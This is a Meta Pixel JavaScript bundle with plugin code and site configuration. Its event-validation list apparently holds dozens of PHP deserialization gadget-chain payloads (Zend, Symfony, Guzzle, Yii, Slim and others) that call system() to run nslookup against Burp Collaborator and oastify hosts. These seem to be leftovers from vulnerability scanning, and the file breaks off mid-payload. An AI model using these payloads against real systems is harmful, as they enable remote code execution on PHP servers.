a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1459353050962300", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1459353050962300", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1459353050962300", "InferredEvents", true);
config.set("1459353050962300", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp","db","country","external_id"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1459353050962300", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1459353050962300", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1459353050962300", "IWLParameters", true);
fbq.set("iwlExtractors", "1459353050962300", []);
config.set("1459353050962300", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1459353050962300", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1459353050962300", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1459353050962300", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1459353050962300", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1459353050962300", "ProhibitedSources", true);
config.set("1459353050962300", "unwantedData", {"blacklisted_keys":{"checkout":{"cd":[],"url":["firstname"]},"ViewContent":{"cd":[],"url":["firstname"]},"PageView":{"cd":[],"url":["firstname","xt_ver","q","first_name","cacheBust","_hsmi"]},"AddToCart":{"cd":[],"url":["firstname"]},"addToCart":{"cd":[],"url":["firstname"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1459353050962300", "UnwantedData", true);
config.set("1459353050962300", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1459353050962300", "IABPCMAEBridge", true);
config.set("1459353050962300", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1459353050962300", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1459353050962300", "ESTRuleEngine", true);
fbq.set("estRules", "1459353050962300", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"garanta sua inscri\u00c3\u00a7\u00c3\u00a3o"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1409678876925498"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"concursos.grancursosonline.com.br\/graduado-ganha-mais\/cadastro-realizado?"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"257290770257824"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"conhe\u00c3\u00a7a os novos cursos"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1060056905362028"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"https:\/\/concursos.grancursosonline.com.br\/cursos-faculdade-ead-lancamento\/cadastro-realizado#"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"255555083611784"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"\/coaching\/checkout"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"500191634625311"}]);
config.set("1459353050962300", "eventValidation", {"unverifiedEventNames":["wpm1fbohsb","[base64]","O:15:\"Zend\\Log\\Logger\":1:{s:10:\"\ufffd*\ufffdwriters\";a:1:{i:0;O:20:\"Zend\\Log\\Writer\\Mail\":3:{s:15:\"\ufffd*\ufffdeventsToMail\";a:1:{i:0;i:0;}s:21:\"\ufffd*\ufffdsubjectPrependText\";s:0:\"\";s:24:\"\ufffd*\ufffdnumEntriesPerPriority\";a:1:{i:0;O:14:\"Zend\\Tag\\Cloud\":2:{s:7:\"\ufffd*\ufffdtags\";a:1:{i:0;s:0:\"\";}s:15:\"\ufffd*\ufffdtagDecorator\";O:34:\"Zend\\Tag\\Cloud\\Decorator\\HtmlCloud\":3:{s:12:\"\ufffd*\ufffdseparator\";s:0:\"\";s:10:\"\ufffd*\ufffdescaper\";O:20:\"Zend\\Escaper\\Escaper\":1:{s:18:\"\ufffd*\ufffdhtmlAttrMatcher\";a:2:{i:0;O:23:\"Zend\\Filter\\FilterChain\":1:{s:10:\"\ufffd*\ufffdfilters\";O:13:\"SplFixedArray\":2:{i:0;a:2:{i:0;O:14:\"Zend\\Json\\Expr\":1:{s:13:\"\ufffd*\ufffdexpression\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}i:1;s:10:\"__toString\";}i:1;s:6:\"system\";}}i:1;s:6:\"filter\";}}s:11:\"\ufffd*\ufffdhtmlTags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}","[base64]","O:17:\"Zend_Form_Element\":31:{s:8:\"\ufffd*\ufffd_name\";s:6:\"system\";s:14:\"\ufffd*\ufffd_decorators\";a:1:{i:0;O:24:\"Zend_Form_Decorator_Form\":5:{s:10:\"\ufffd*\ufffd_helper\";s:4:\"call\";s:13:\"\ufffd*\ufffd_placement\";s:6:\"APPEND\";s:11:\"\ufffd*\ufffd_element\";N;s:11:\"\ufffd*\ufffd_options\";a:0:{}s:13:\"\ufffd*\ufffd_separator\";s:1:\"\n\";}}s:8:\"\ufffd*\ufffd_view\";O:28:\"Zend_Cache_Frontend_Function\":1:{s:19:\"\ufffd*\ufffd_specificOptions\";a:3:{s:16:\"cache_by_default\";b:0;s:16:\"cached_functions\";a:0:{}s:20:\"non_cached_functions\";a:0:{}}}s:2:\"id\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:6:\"helper\";s:8:\"formText\";s:14:\"\ufffd*\ufffd_allowEmpty\";b:1;s:31:\"\ufffd*\ufffd_autoInsertNotEmptyValidator\";b:1;s:13:\"\ufffd*\ufffd_belongsTo\";N;s:15:\"\ufffd*\ufffd_description\";N;s:32:\"\ufffd*\ufffd_disableLoadDefaultDecorators\";b:0;s:17:\"\ufffd*\ufffd_errorMessages\";a:0:{}s:10:\"\ufffd*\ufffd_errors\";a:0:{}s:25:\"\ufffd*\ufffd_errorMessageSeparator\";s:2:\"; \";s:11:\"\ufffd*\ufffd_filters\";a:0:{}s:10:\"\ufffd*\ufffd_ignore\";b:0;s:11:\"\ufffd*\ufffd_isArray\";b:0;s:11:\"\ufffd*\ufffd_isError\";b:0;s:17:\"\ufffd*\ufffd_isErrorForced\";b:0;s:9:\"\ufffd*\ufffd_label\";N;s:11:\"\ufffd*\ufffd_loaders\";a:0:{}s:12:\"\ufffd*\ufffd_messages\";a:0:{}s:9:\"\ufffd*\ufffd_order\";N;s:12:\"\ufffd*\ufffd_required\";b:0;s:14:\"\ufffd*\ufffd_translator\";N;s:22:\"\ufffd*\ufffd_translatorDisabled\";b:0;s:8:\"\ufffd*\ufffd_type\";N;s:14:\"\ufffd*\ufffd_validators\";a:0:{}s:18:\"\ufffd*\ufffd_validatorRules\";a:0:{}s:9:\"\ufffd*\ufffd_value\";N;s:22:\"\ufffd*\ufffd_isPartialRendering\";b:0;s:34:\"\ufffd*\ufffd_concatJustValuesInErrorMessage\";b:0;}","[base64]","O:8:\"Zend_Log\":1:{s:11:\"\ufffd*\ufffd_writers\";a:1:{i:0;O:20:\"Zend_Log_Writer_Mail\":5:{s:16:\"\ufffd*\ufffd_eventsToMail\";a:1:{i:0;i:1;}s:22:\"\ufffd*\ufffd_layoutEventsToMail\";a:0:{}s:8:\"\ufffd*\ufffd_mail\";O:9:\"Zend_Mail\":0:{}s:10:\"\ufffd*\ufffd_layout\";O:11:\"Zend_Layout\":3:{s:13:\"\ufffd*\ufffd_inflector\";O:23:\"Zend_Filter_PregReplace\":2:{s:16:\"\ufffd*\ufffd_matchPattern\";s:7:\"\/(.*)\/e\";s:15:\"\ufffd*\ufffd_replacement\";s:83:\"system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');\";}s:20:\"\ufffd*\ufffd_inflectorEnabled\";b:1;s:10:\"\ufffd*\ufffd_layout\";s:6:\"layout\";}s:22:\"\ufffd*\ufffd_subjectPrependText\";N;}}}","[base64]","O:11:\"CDbCriteria\":1:{s:6:\"params\";O:12:\"CMapIterator\":3:{s:16:\"\ufffdCMapIterator\ufffd_d\";O:10:\"CFileCache\":7:{s:9:\"keyPrefix\";s:0:\"\";s:7:\"hashKey\";b:0;s:10:\"serializer\";a:1:{i:1;s:6:\"system\";}s:9:\"cachePath\";s:10:\"data:text\/\";s:14:\"directoryLevel\";i:0;s:11:\"embedExpiry\";b:1;s:15:\"cacheFileSuffix\";s:120:\";base64,OTk5OTk5OTk5OW5zbG9va3VwIHBvaS1zbGluZ2VyLjJrbmF3eWJ5c20yYXpzajFtaG9saGR2NHN2eWxtYS5idXJwY29sbGFib3JhdG9yLm5ldA==\";}s:19:\"\ufffdCMapIterator\ufffd_keys\";a:1:{i:0;i:0;}s:18:\"\ufffdCMapIterator\ufffd_key\";i:0;}}","[base64]","C:33:\"Requests_Utility_FilteredIterator\":137:{x:i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}","[base64]","O:19:\"WC_Log_Handler_File\":1:{s:10:\"\ufffd*\ufffdhandles\";C:33:\"Requests_Utility_FilteredIterator\":137:{x:i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}","[base64]","O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\ufffdGuzzleHttp\\Cookie\\SetCookie\ufffddata\";C:33:\"Requests_Utility_FilteredIterator\":163:{x:i:0;a:2:{s:4:\"Name\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"Value\";s:0:\"\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}","[base64]","O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":1:{s:41:\"\ufffdGuzzleHttp\\Cookie\\FileCookieJar\ufffdfilename\";O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\ufffdGuzzleHttp\\Cookie\\SetCookie\ufffddata\";C:33:\"Requests_Utility_FilteredIterator\":163:{x:i:0;a:2:{s:4:\"Name\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"Value\";s:0:\"\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}}","[base64]","O:27:\"think\\process\\pipes\\Windows\":1:{s:34:\"\ufffdthink\\process\\pipes\\Windows\ufffdfiles\";a:1:{i:0;O:17:\"think\\model\\Pivot\":3:{s:17:\"\ufffdthink\\Model\ufffddata\";a:1:{s:5:\"Smi1e\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}s:21:\"\ufffdthink\\Model\ufffdwithAttr\";a:1:{s:5:\"Smi1e\";s:6:\"system\";}s:9:\"\ufffd*\ufffdappend\";a:1:{s:5:\"Smi1e\";s:1:\"1\";}}}}","[base64]\/cGhwIHN5c3RlbSgnbnNsb29rdXAgcG9pLXNsaW5nZXIuZGl6b2plZXJjNG5ybXZxOXd1MDN6NGRiZjJsczloLmJ1cnBjb2xsYWJvcmF0b3IubmV0Jyk7O2RpZSgpOyA\/PiI7fX1zOjEwOiIAKgBjdXJyZW50IjtPOjQ2OiJTeW1mb255XENvbXBvbmVudFxUZW1wbGF0aW5nXFRlbXBsYXRlUmVmZXJlbmNlIjowOnt9czoxMDoiACoAZ2xvYmFscyI7YTowOnt9fX19fQ==","O:44:\"Symfony\\Component\\Process\\Pipes\\WindowsPipes\":1:{s:51:\"\ufffdSymfony\\Component\\Process\\Pipes\\WindowsPipes\ufffdfiles\";a:1:{i:0;O:46:\"Symfony\\Component\\Finder\\Expression\\Expression\":1:{s:53:\"\ufffdSymfony\\Component\\Finder\\Expression\\Expression\ufffdvalue\";O:38:\"Symfony\\Component\\Templating\\PhpEngine\":4:{s:9:\"\ufffd*\ufffdparser\";O:47:\"Symfony\\Component\\Templating\\TemplateNameParser\":0:{}s:8:\"\ufffd*\ufffdcache\";a:1:{s:0:\"\";O:50:\"Symfony\\Component\\Templating\\Storage\\StringStorage\":1:{s:11:\"\ufffd*\ufffdtemplate\";s:99:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');;die(); ?>\";}}s:10:\"\ufffd*\ufffdcurrent\";O:46:\"Symfony\\Component\\Templating\\TemplateReference\":0:{}s:10:\"\ufffd*\ufffdglobals\";a:0:{}}}}}","[base64]\/cGhwIHN5c3RlbSgnbnNsb29rdXAgcG9pLXNsaW5nZXIuZGl6b2plZXJjNG5ybXZxOXd1MDN6NGRiZjJsczloLmJ1cnBjb2xsYWJvcmF0b3IubmV0Jyk7O2RpZSgpOyA\/PiI7fX1zOjEwOiIAKgBjdXJyZW50IjtPOjQ2OiJTeW1mb255XENvbXBvbmVudFxUZW1wbGF0aW5nXFRlbXBsYXRlUmVmZXJlbmNlIjowOnt9czoxMDoiACoAZ2xvYmFscyI7YTowOnt9fX19fQ==","O:38:\"Symfony\\Component\\Process\\ProcessPipes\":1:{s:45:\"\ufffdSymfony\\Component\\Process\\ProcessPipes\ufffdfiles\";a:1:{i:0;O:46:\"Symfony\\Component\\Finder\\Expression\\Expression\":1:{s:53:\"\ufffdSymfony\\Component\\Finder\\Expression\\Expression\ufffdvalue\";O:38:\"Symfony\\Component\\Templating\\PhpEngine\":4:{s:9:\"\ufffd*\ufffdparser\";O:47:\"Symfony\\Component\\Templating\\TemplateNameParser\":0:{}s:8:\"\ufffd*\ufffdcache\";a:1:{s:0:\"\";O:50:\"Symfony\\Component\\Templating\\Storage\\StringStorage\":1:{s:11:\"\ufffd*\ufffdtemplate\";s:99:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');;die(); ?>\";}}s:10:\"\ufffd*\ufffdcurrent\";O:46:\"Symfony\\Component\\Templating\\TemplateReference\":0:{}s:10:\"\ufffd*\ufffdglobals\";a:0:{}}}}}","[base64]","O:43:\"Symfony\\Component\\Cache\\Adapter\\ApcuAdapter\":3:{s:64:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffdmergeByLifetime\";s:9:\"proc_open\";s:58:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffdnamespace\";a:0:{}s:57:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffddeferred\";s:72:\"nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net\";}","[base64]","O:18:\"Slim\\Http\\Response\":2:{s:10:\"\ufffd*\ufffdheaders\";O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:14:\"Slim\\Container\":3:{s:21:\"\ufffdPimple\\Container\ufffdraw\";a:1:{s:3:\"all\";a:2:{i:0;O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:14:\"Slim\\Container\":3:{s:21:\"\ufffdPimple\\Container\ufffdraw\";a:1:{s:3:\"has\";s:6:\"system\";}s:24:\"\ufffdPimple\\Container\ufffdvalues\";a:1:{s:3:\"has\";s:6:\"system\";}s:22:\"\ufffdPimple\\Container\ufffdkeys\";a:1:{s:3:\"has\";s:6:\"system\";}}}}i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}s:24:\"\ufffdPimple\\Container\ufffdvalues\";a:1:{s:3:\"all\";a:2:{i:0;r:6;i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}s:22:\"\ufffdPimple\\Container\ufffdkeys\";a:1:{s:3:\"all\";a:2:{i:0;r:6;i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}}s:7:\"\ufffd*\ufffdbody\";s:0:\"\";}","[base64]","O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\ufffdGuzzleHttp\\Psr7\\FnStream\ufffdmethods\";a:1:{s:10:\"__toString\";a:2:{i:0;O:39:\"Pydio\\Core\\Controller\\ShutdownScheduler\":1:{s:50:\"\ufffdPydio\\Core\\Controller\\ShutdownScheduler\ufffdcallbacks\";a:1:{i:0;a:2:{i:0;s:6:\"system\";i:1;s:72:\"nslookup 